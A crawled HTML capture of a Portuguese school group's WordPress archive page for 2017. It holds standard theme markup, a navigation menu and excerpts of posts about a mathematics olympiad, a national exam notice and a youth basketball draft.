

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.aefc.edu.pt/2017/
body_size: 64517
content:
<!DOCTYPE html><html lang="pt-PT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://portal.aefc.edu.pt/xmlrpc.php"><title>2017 &#8211; Agrupamento de Escolas de Forte da Casa</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed" href="https://portal.aefc.edu.pt/feed/" /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed de comentários" href="https://portal.aefc.edu.pt/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.aefc.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='cf7-style-frontend-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='cf7-style-responsive-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://portal.aefc.edu.pt/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-my-login-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' /><link rel='stylesheet' id='recent-facebook-posts-css-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.13' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C300%2C700%2C400italic%2C500italic%7CTitillium+Web%3A400%2C300%2C200%2C600%2C400italic%7COswald%7CLato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900&#038;ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-style-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/style.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/fontawesome/css/font-awesome.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/bxslider/jquery.bxslider.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/owl-carousel/owl.carousel.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-responsive-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/responsive.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='superfish-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/superfish/superfish.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/wow/animate.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='mb-ytplayer-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/youtube-video/jquery.mb.YTPlayer.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript' src='https://portal.aefc.edu.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <link rel='https://api.w.org/' href='https://portal.aefc.edu.pt/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.aefc.edu.pt/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://portal.aefc.edu.pt/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.3" /><style class='cf7-style' media='screen' type='text/css'></style><style type="text/css">.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}</style><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-32x32.png" sizes="32x32" /><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-180x180.png" /><meta name="msapplication-TileImage" content="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-270x270.png" /><style>.header-banner-container{
    background-image: url(https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Cabecalho-1.jpg);
    background-repeat: no-repeat;
}</style><style>#section_service{
                background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/09/eramusplus01.jpg);
                background-repeat: no-repeat;
            }</style><style type="text/css" id="wp-custom-css">/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/
#rcorners4 {
    border-radius: 0px 0px 0px 0px;
    background: #2d7fc7;
    padding: 15px; 
    width: 100%;
    height: 55px; 
}
.button {
width: 300px;    
background-color: #4CAF50; /* Green */
  border-radius:0 px;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}

.button1 {
width: 100%;   
    background-color: white; 
    color: black; 
    border: 2px solid #4CAF50;
border-radius:0 px;
}

.button1:hover {
    background-color: #4CAF50;
    color: white;
}

.button2 {
width: 100%;     
 background-color: white; 
    color: black; 
    border: 2px solid #2d7fc7;
border-radius:0 px;
}

.button2:hover {
    background-color: #2d7fc7;
    color: white;
}

.button3 {
    background-color: white; 
    color: black; 
    border: 2px solid #f44336;
}

.button3:hover {
    background-color: #f44336;
    color: white;
}

.button4 {
width: 50%;    
background-color: white;
    color: black;
    border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
    background-color: white;
    color: black;
    border: 2px solid #555555;
}

.button5:hover {
    background-color: #555555;
    color: white;
}
table#t01 tr:nth-child(even) {
    background-color: #eee;
 padding: 15px;
}
table#t01 tr:nth-child(odd) {
   background-color:#fff;
 padding: 15px;
}
table#t01 th {
 padding: 15px;
    background-color: #2d7fc7;
    color: white;
}

.myButton {
width: 98%; 
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #33bdef), color-stop(1, #019ad2));
	background:-moz-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-webkit-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-o-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-ms-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:linear-gradient(to bottom, #33bdef 5%, #019ad2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bdef', endColorstr='#019ad2',GradientType=0);
	background-color:#33bdef;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #019ad2), color-stop(1, #33bdef));
	background:-moz-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-webkit-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-o-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-ms-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:linear-gradient(to bottom, #019ad2 5%, #33bdef 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#33bdef',GradientType=0);
	background-color:#019ad2;
}
.myButton:active {
	position:relative;
	top:1px;
}


.myButton2 {
width:98%;
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #26c20e), color-stop(1, #2bcf02));
	background:-moz-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-webkit-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-o-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-ms-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:linear-gradient(to bottom, #26c20e 5%, #2bcf02 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26c20e', endColorstr='#2bcf02',GradientType=0);
	background-color:#26c20e;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton2:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #2bcf02), color-stop(1, #26c20e));
	background:-moz-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-webkit-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-o-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-ms-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:linear-gradient(to bottom, #2bcf02 5%, #26c20e 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2bcf02', endColorstr='#26c20e',GradientType=0);
	background-color:#2bcf02;
}
.myButton2:active {
	position:relative;
	top:1px;
}</style></head><body class="archive date wp-custom-logo hfeed"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar para conteúdo</a><header id="masthead" class="site-header" role="banner"><div class="ak-container"><div class="social_htext_wrap"><div class="header_text"> <span class="text_wrap">Aposta Forte. Nós Apostamos em Ti.</span></div><div class="header_social_link"><div class="fa_link_wrap"> <a target="_blank" href="https://www.facebook.com/AgrupamentoDeEscolasDoForteDaCasa"> <span class="fa_wrap"> <i class="fa fa-facebook"></i> </span><div class="link_wrap"> facebook</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.youtube.com/user/aefortedacasa"> <span class="fa_wrap"> <i class="fa fa-youtube"></i> </span><div class="link_wrap"> youtube</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.flickr.com/photos/agrupamentodeescolasdofortedacasa/"> <span class="fa_wrap"> <i class="fa fa-flickr"></i> </span><div class="link_wrap"> flickr</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="http://moodle.aefc.edu.pt"><div class="tooltip"><span class="fa_wrap"><i class="fa fa-graduation-cap" aria-hidden="true"></i></span><div class="link_wrap"> moodle</div></div></a></div></div></div><div class="logo_info_wrap"><div class="header-logo-container"> <a href="https://portal.aefc.edu.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="259" height="70" src="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Logo.jpg" class="custom-logo" alt="Agrupamento de Escolas de Forte da Casa" itemprop="logo" /></a></div><div class="header_info_wrap"><div class="phone_header wow fadeIn"><div class="fa_icon"><i class="fa fa-phone" aria-hidden="true"></i></div><div class="title_phone"> <span class="pnone_title">Telefone</span> <span class="phone">219 568 830</span></div></div><div class="email_header wow fadeIn"><div class="fa_icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="title_email_wrap"> <span class="title_email">Email</span> <span class="email_address">oficial@aefc.edu.pt</span></div></div><div class="location_header wow fadeIn"><div class="fa_icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="title_location_wrap"> <span class="title_location">Endereço</span> <span class="location">R. República. Forte da Casa</span></div></div></div></div></div><nav id="site-navigation" class="main-navigation center top" role="navigation"><div class="ak-container"><div class="mb-ham"> <span></span> <span></span> <span></span></div><div class="menu-menu-1-container mmenu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a>Agrupamento</a><ul class="sub-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://portal.aefc.edu.pt/denominacao/">Denominação</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a>Escolas</a><ul class="sub-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://portal.aefc.edu.pt/221-2/">Escola Básica Professor Romeu Gil</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://portal.aefc.edu.pt/escola-basica-23-padre-jose-rota/">Escola Básica 2/3 Padre José Rota</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://portal.aefc.edu.pt/escola-secundaria-de-forte-da-casa/">Escola Secundária de Forte da Casa</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a>Orgãos de Gestão</a><ul class="sub-menu"><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://portal.aefc.edu.pt/conselho-geral/">Conselho Geral</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://portal.aefc.edu.pt/direcao/">Direção</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://portal.aefc.edu.pt/conselho-pedagogico/">Conselho Pedagógico</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>Serviços</a><ul class="sub-menu"><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://portal.aefc.edu.pt/servicos-administrativos/">Serviços Administrativos</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://portal.aefc.edu.pt/servicos-de-psicologia-e-orientacao/">Serviços de Psicologia e Orientação</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://portal.aefc.edu.pt/educacao-especial/">Educação Especial</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://portal.aefc.edu.pt/presenca-online/">Presença Online</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://portal.aefc.edu.pt/contatos/">Contatos</a></li><li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://portal.aefc.edu.pt/canal-de-denuncia/">Canal de Denúncia</a></li></ul></li><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281"><a href="https://www.aefc.bibliotecaescolar.pt/">Bibliotecas</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Informações</a><ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a></li><li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://portal.aefc.edu.pt/category/contratacao-de-escola/">Contratação de Escola</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>Documentos Orientadores</a><ul class="sub-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://portal.aefc.edu.pt/projeto-educativo/">Projeto Educativo</a></li><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://portal.aefc.edu.pt/regulamento-interno/">Regulamento Interno</a></li><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://portal.aefc.edu.pt/plano-de-melhoria/">Plano de Melhoria</a></li><li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://portal.aefc.edu.pt/plano-anual-de-atividades/">Plano Anual de Atividades</a></li><li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://portal.aefc.edu.pt/politica-de-seguranca-digital-aefc/">Politica de Segurança Digital AEFC</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a>Oferta Formativa</a><ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://portal.aefc.edu.pt/2017/08/11/ensino-regular/">Ensino Regular</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://portal.aefc.edu.pt/ensino-profissional/">Ensino Profissional</a></li></ul></li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://portal.aefc.edu.pt/manuais-escolares/">Manuais Escolares</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://portal.aefc.edu.pt/calendario-escolar/">Calendário Escolar</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://portal.aefc.edu.pt/ementas-escolares/">Ementas Escolares</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a>Alunos</a><ul class="sub-menu"><li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://portal.aefc.edu.pt/estatuto-do-aluno/">Estatuto do Aluno</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a>Portais de Acesso</a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://portal.aefc.edu.pt/horarios-sumarios-e-classificacoes/%20">Sumários e Avaliação</a></li><li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://portal.aefc.edu.pt/office-para-alunos/">Portal Office 365 para Alunos</a></li></ul></li><li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://portal.aefc.edu.pt/planificacoes-e-criterios-de-avaliacao/">Planificações e Critérios de Avaliação</a></li><li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://portal.aefc.edu.pt/clubes-e-projetos/">Clubes e Projetos</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://portal.aefc.edu.pt/programa-erasmus/">Programa Erasmus</a></li><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://portal.aefc.edu.pt/desporto-escolar/">Desporto Escolar</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://portal.aefc.edu.pt/category/atividades-desenvolvidas/">Atividades Desenvolvidas</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://portal.aefc.edu.pt/salas-de-estudo/">Salas de Estudo</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>E.Educação</a><ul class="sub-menu"><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://portal.aefc.edu.pt/horario-de-atendimento/">Horário de Atendimento</a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://portal.aefc.edu.pt/horarios-faltas-e-avaliacao/">Horários, Faltas e Avaliação</a></li><li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://portal.aefc.edu.pt/associacao-de-pais/">Associação de Pais</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a>Docentes</a><ul class="sub-menu"><li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://portal.aefc.edu.pt/horarios-sumarios-classificacoes/">Horários, Sumários, Classificações</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://portal.aefc.edu.pt/email-institucional/">Email Institucional</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://portal.aefc.edu.pt/portal-office-365-para-funcionarios/">Portal Office 365</a></li></ul></li></ul></div></div></nav></header><div class="header-banner-container"><div class="ak-container"><div class="page-title-wrap"><h1 class="page-title">Ano: 2017</h1><div class="taxonomy-description"></div><div id="enlighten-breadcrumb"><a href="https://portal.aefc.edu.pt">Home</a> &gt; <span class="current">2017</span></div></div></div></div><div id="content" class="site-content"><div  class="ak-container"><div id="primary" class="content-area right"><main id="main" class="site-main" role="main"><article id="post-1455" class="post-1455 post type-post status-publish format-standard has-post-thumbnail hentry category-atividades-desenvolvidas category-avisos"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/12/21/xxxvi-olimpiadas-portuguesas-de-matematica-opm/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/12/FullSizeRender-800x302.jpg" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/12/21/xxxvi-olimpiadas-portuguesas-de-matematica-opm/" rel="bookmark">XXXVI Olimpíadas Portuguesas de Matemática (OPM)</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/12/21/xxxvi-olimpiadas-portuguesas-de-matematica-opm/" rel="bookmark"><time class="entry-date published" datetime="2017-12-21T18:40:42+00:00">Dezembro 21, 2017</time><time class="updated" datetime="2018-04-20T18:02:38+00:00">Abril 20, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/12/21/xxxvi-olimpiadas-portuguesas-de-matematica-opm/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>As Olimpíadas Portuguesas de Matemática (OPM), organizadas anualmente pela Sociedade Portuguesa de Matemática, são um concurso de problemas de Matemática, dirigido aos alunos do ensino básico e do ensino secundário, que visa incentivar e desenvolver o gosto pela Matemática. Inserida no Plano Anual de Atividades do Agrupamento, o grupo disciplinar 230 dinamizou a atividade &#8211; XXXVI Olimpíadas [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/12/21/xxxvi-olimpiadas-portuguesas-de-matematica-opm/">Continuar a Ler</a></div></div></article><article id="post-1447" class="post-1447 post type-post status-publish format-standard hentry category-avisos category-exames-e-provas"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/12/18/informacao-da-prova-de-matematica-a/" rel="bookmark">Informação da Prova de Matemática A</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/12/18/informacao-da-prova-de-matematica-a/" rel="bookmark"><time class="entry-date published" datetime="2017-12-18T17:02:15+00:00">Dezembro 18, 2017</time><time class="updated" datetime="2017-12-18T17:08:04+00:00">Dezembro 18, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/12/18/informacao-da-prova-de-matematica-a/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Informa-se toda a comunidade escolar de que foram publicados, no dia 15 de dezembro no IAVE, os seguintes documentos relativos à prova de exame final nacional de Matemática A (635) e que complementam a Informação-Prova de Matemática A (635), de 2018: Informação complementar (em anexo) Esclarecimentos adicionais (em anexo). &nbsp; Informação-Prova de Matemática A Informação complementar Esclarecimentos [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/12/18/informacao-da-prova-de-matematica-a/">Continuar a Ler</a></div></div></article><article id="post-1431" class="post-1431 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto-escolar"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/12/05/draft-jr-nba-league/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/12/Ticha-Penicheiro2-481x385.jpg" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/12/05/draft-jr-nba-league/" rel="bookmark">Draft Jr NBA League</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/12/05/draft-jr-nba-league/" rel="bookmark"><time class="entry-date published" datetime="2017-12-05T21:20:17+00:00">Dezembro 5, 2017</time><time class="updated" datetime="2018-04-20T18:02:30+00:00">Abril 20, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/12/05/draft-jr-nba-league/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Realizou-se no passado dia 2 de Dezembro nas instalações da Escola Secundária D. Dinis o &#8220;Draft&#8221; da Jr. NBA League Lisbon. Esta foi a primeira edição desta competição de basquetebol em parceria da Federação Portuguesa de Basquetebol e o Desporto Escolar e que se destina aos alunos das escolas da grande Lisboa, ao qual fomos [&hellip;]</p> <a 